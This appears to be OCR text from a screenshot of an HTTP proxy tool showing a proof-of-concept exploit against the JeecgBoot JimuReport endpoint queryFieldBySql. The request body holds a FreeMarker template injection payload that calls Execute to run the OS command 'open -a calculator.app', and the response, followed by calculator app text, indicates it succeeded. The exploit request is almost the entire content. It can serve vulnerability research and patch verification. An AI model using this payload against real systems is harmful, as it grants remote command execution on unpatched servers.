 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.90.1:3100
3 Origin: http://192.168.90.1:3100
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 123
11
12 {
"sql":
"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"open -a calc
ulator.app  \") }' "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Tue, 15 Aug 2023 11:19:18 GMT
5 Connection: close
6 Content-Length: 201
7
8 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"result: ",
"fieldText":"result: ",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1692098358954
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =